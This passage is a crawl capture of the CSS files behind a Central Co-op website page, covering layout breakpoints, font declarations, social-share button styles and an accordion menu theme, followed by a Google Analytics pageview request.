	text-align: center;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 400px; */
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 850px;
	display: block;
	background-color: #FFF;
}
.LeftBox {
	float: left;
	margin-right: 20px;
	margin-left: 0px;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
}

#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	text-align: center;
	margin-top: 20px;
	text-align: center;
}
#LeftContent {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
	margin-right: auto;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: auto;
}
#eventImg {
	width: 100px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 100%;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 265px;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	width: 235px;
	margin-right: 25px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}
}

/* Desktop Layout: 769px to a max of 1232px.  Inherits styles from: Mobile Layout and Tablet Layout. */

@media only screen and (min-width: 769px) {
.gridContainer {
	width: 1200px;
	padding-left: 0px;
	padding-right: 0px;
	margin: auto;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Nav {
	clear: both;
	display: block;
}
.search {
	clear: none;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 1100px;
	display: block;
	background-color: #FFF;
}
#menuHolder {
	width: 850px;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	width: 1000px;
	display: block;
}
#Footer1 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 50px;
	margin-bottom: 0px;
}
#Footer2 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-left: 0px;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#Footer3 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#SocialMedia {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 0px;
	text-align: left;
}
#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#LeftContent {
	clear: none;
	float: left;
	margin-left: 2.5641%;
	width: 800px;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
}
#RightContent {
	clear: none;
	float: right;
	margin-left: 25px;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: 40px;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.centralcoop.coop/css/stylesheet.css
body_size: 1213
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on January 14, 2014 */



@font-face {
    font-family: 'century_gothicbold';
    src: url('gothicb.eot');
    src: url('gothicb.eot?#iefix') format('embedded-opentype'),
         url('gothicb.woff') format('woff'),
         url('gothicb.ttf') format('truetype'),
         url('gothicb.svg#century_gothicbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicregular';
    src: url('gothic.eot');
    src: url('gothic.eot?#iefix') format('embedded-opentype'),
         url('gothic.woff') format('woff'),
         url('gothic.ttf') format('truetype'),
         url('gothic.svg#century_gothicregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicbold_italic';
    src: url('gothicbi.eot');
    src: url('gothicbi.eot?#iefix') format('embedded-opentype'),
         url('gothicbi.woff') format('woff'),
         url('gothicbi.ttf') format('truetype'),
         url('gothicbi.svg#century_gothicbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: http://www.centralcoop.coop/css/jssocials.css
body_size: 1546
content:
$base-size: 1.5em !default;
$base-padding: .3em !default;
$external-margin: .2em 0 !default;

.jssocials-shares {
    margin: $external-margin;
}

.jssocials-shares * {
    box-sizing: border-box;
}

.jssocials-share {
    display: inline-block;
    vertical-align: top;
    margin: $base-padding 2*$base-padding $base-padding 0;
}

.jssocials-share:last-child {
    margin-right: 0;
}

.jssocials-share-logo {
    width: 1em;
    vertical-align: middle;
    font-size: $base-size;
}

img.jssocials-share-logo {
    width: auto;
    height: 1em;
}

.jssocials-share-link {
    display: inline-block;
    text-align: center;
    text-decoration: none;
	background-color:#FFF;
    line-height: 1;

    &.jssocials-share-link-count {
        padding-top: .2em;

        .jssocials-share-count {
            display: block;
            font-size: .6em;
            margin: 0 -.5em -.8em -.5em;
        }
    }

    &.jssocials-share-no-count {
        padding-top: .5em;

        .jssocials-share-count {
            height: 1em;
        }
    }
}

.jssocials-share-label {
    padding-left: $base-padding;
    vertical-align: middle;
}

.jssocials-share-count-box {
    display: inline-block;
    height: $base-size;
    padding: 0 $base-padding;
    line-height: 1;
    vertical-align: middle;
    cursor: default;

    &.jssocials-share-no-count {
        display: none;
    }
}

.jssocials-share-count {
    line-height: $base-size;
    vertical-align: middle;
}



--- FILE ---
content_type: text/css
request_url: http://www.centralcoop.coop/css/jssocials-theme-classic.css
body_size: 2053
content:
@import "shares";

$link-text-color: #fff !default;
$count-border-color: #dcdcdc !default;
$count-color: #444 !default;
$count-arrow-size: 6px !default;
$round-size: .3em !default;
$transition: background 200ms ease-in-out !default;

@for $i from 0 to length($share-names) {
    $social: nth($share-names, $i + 1);
    $color: nth($share-colors, $i + 1);

    .jssocials-share-#{$social} .jssocials-share-link {
        background: $color;
        border: 1px solid darken($color, 5%);

        &:hover {
            background: darken($color, 10%);
        }
    }
}

.jssocials-share-link {
	padding: .5em .6em;


    border-radius: $round-size;
	box-shadow: inset 0 1px 3px rgba(255, 255, 255, 0.3), 0 1px 3px rgba(0, 0, 0, 0.15), 0 1px 3px rgba(0, 0, 0, 0.15);


    color: $link-text-color;
    transition: $transition;

    &:hover, &:focus, &:active {
        color: $link-text-color;
    }
}

.jssocials-share-count-box {
    position: relative;
    height: 2.5em;
    padding: 0 .3em;
    margin-left: $count-arrow-size;
    border-radius: $round-size;
    border: 1px solid $count-border-color;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);

    &:before {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 3px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: $count-arrow-size $count-arrow-size 0;
        border-color: $count-border-color transparent;
        transform: rotate(90deg);
    }

    &:after {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 1px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: ($count-arrow-size - 1px) ($count-arrow-size - 1px) 0;
        border-color: #fff transparent;
        transform: rotate(90deg);
    }

    .jssocials-share-count {
        line-height: 2.75em;
        color: $count-color;
        font-size: .9em;
    }
}


--- FILE ---
content_type: text/css
request_url: http://www.centralcoop.coop/p7ap3/p7AP3-01.css
body_size: 3468
content:
/* 
  -----------------------------------
  Accordion Panel Magic
  by Project Seven Development
  www.projectseven.com
  Style Theme: 01 - Basic
  -----------------------------------
*/

.p7AP3-01 {
	padding: 0px;
	margin: 0 auto;
	width: auto;
}
.p7AP3:after {
	content: "\0020";
	font-size: 0px;
	display: inline;
	overflow: hidden;
	line-height: 1;
}
.p7AP3trig.p7ap3-theme-01 {
	margin: 2px 0px;
}
.p7AP3trig.p7ap3-theme-01 h3, .p7AP3trig.p7ap3-theme-01 h4 {
	margin: 0;
	padding: 0;
	letter-spacing: normal;
	font-size: 1em;
}
.p7AP3trig.p7ap3-theme-01 a {
	display: block;
	text-decoration: none;
	padding: 10px 20px;
	background-color: #FFF;
	color: #009345;
	background-image: url(img/p7ap3Plus_black.gif);
	background-repeat: no-repeat;
	background-position: left center;
	/* [disabled]border: 1px solid #000; */
	font-weight: normal;
	/* [disabled]box-shadow: inset 0px 16px 20px rgba(255,255,255,.1); */
}
.p7AP3trig.p7ap3-theme-01 .p7AP3_ext, .p7AP3trig.p7ap3-theme-01 .p7AP3_ext.p7AP3trig_down {
	background-image: url(img/p7ap3_page_black.gif);
	background-color: #FFF;
	letter-spacing: normal;
	color: #009345;
}
.p7AP3trig.p7ap3-theme-01 .p7AP3_ext:hover {
	background-image: url(img/p7ap3_page_white.gif);
}
.p7AP3trig.p7ap3-theme-01 a:hover {
	color: #FFF;
	background-color: #00622F;
	background-image: url(img/p7ap3Plus_white.gif);
}
.p7AP3trig.p7ap3-theme-01 a:focus {}
.p7AP3trig.p7ap3-theme-01 .p7AP3trig_down, .p7AP3trig.p7ap3-theme-01 .p7AP3trig_down:hover {
	background-image: url(img/p7ap3Minus_white.gif);
	background-repeat: no-repeat;
	background-position: left center;
	background-color: #00622F;
	color: #FFF;
}
.p7AP3trig.p7ap3-theme-01 .p7AP3trig_down:hover {}
.p7AP3cwrapper.p7ap3-theme-01 {
	position: relative;
	top: -2px;
}
.p7AP3panelcontent.p7ap3-theme-01 {
	line-height: 1.5em;
	color: #000;
	/* [disabled]border: 1px solid #000; */
	border-top: none;
}
.p7AP3panelcontent.p7ap3-theme-01 h1,
.p7AP3panelcontent.p7ap3-theme-01 h2,
.p7AP3panelcontent.p7ap3-theme-01 h3,
.p7AP3panelcontent.p7ap3-theme-01 h4 {
	margin: 0px;
}
.p7AP3content.p7ap3-theme-01 p {
	margin: 6px 0;
}
.p7AP3trig.p7ap3-theme-01 a.current_mark {
	font-weight: bold;
}
.p7AP3trig.p7ap3-theme-01 a.p7AP3_ext.current_mark, .p7AP3trig.p7ap3-theme-01 a.p7AP3_ext.current_mark:hover {
	background-image: url(img/p7ap3_page_black.gif) !important;
	background-color: #FFF !important;
	color: #000 !important;
}
.p7AP3panelcontent.p7ap3-theme-01 .current_mark {
	font-weight: bold;
}

.p7AP3-01.responsive .ap3-toolbar {
	display: none;
}

@media only screen and (min-width: 0px) and (max-width: 700px) {
.p7AP3-01.responsive .ap3-toolbar {
	display: block;
	background-color: #222;
	padding: 5px 10px;
	text-align: right;
	cursor: pointer;
}
.p7AP3-01.responsive .ap3-toolbar a {
	font-size: 2em;
	font-weight: bold;
	color: #999;
	text-decoration: none;
}
.p7AP3-01.responsive .ap3-toolbar a:hover {
	color: #FFF;
}
.responsive .toggle-text a:before {
	position: relative;
	top: -.25em;
}
.p7AP3-01.responsive .toggle-text.closed a:before {
	content: "Show Menu \0020";
	font-size: .5em;
}
.p7AP3-01.responsive .toggle-text.opened a:before {
	content: "Hide Menu \0020";
	font-size: .5em;
}
.p7AP3root-wrapper.closed {
	height: 0px;
	overflow:hidden;	
}
.p7AP3root-wrapper.opened {
	height: auto;
	overflow: hidden;	
}

}


--- FILE ---
content_type: text/css
request_url: http://www.centralcoop.coop/webfonts/Century_Gothic/stylesheet.css
body_size: 243
content:
@font-face {
	font-family: 'Century Gothic';
	src: url('gothic.eot');
	src: url('gothic.eot?#iefix') format('embedded-opentype'),
		url('gothic.woff') format('woff'),
		url('gothic.ttf') format('truetype'),
		url('gothic.svg') format('svg');
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1065301372&t=pageview&_s=1&dl=http%3A%2F%2Fwww.centralcoop.coop%2Fsupporting-ecosystem.php&ul=en-us%40posix&dt=Central%20Co-op%20%7C%20Supporting%20Our%20Ecosystem&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1554550666&gjid=851439522&cid=689433147.1768792096&tid=UA-51278211-1&_gid=675031942.1768792096&_r=1&_slc=1&z=1232437163
body_size: -286
content:
2,cG-0FTQ949ER9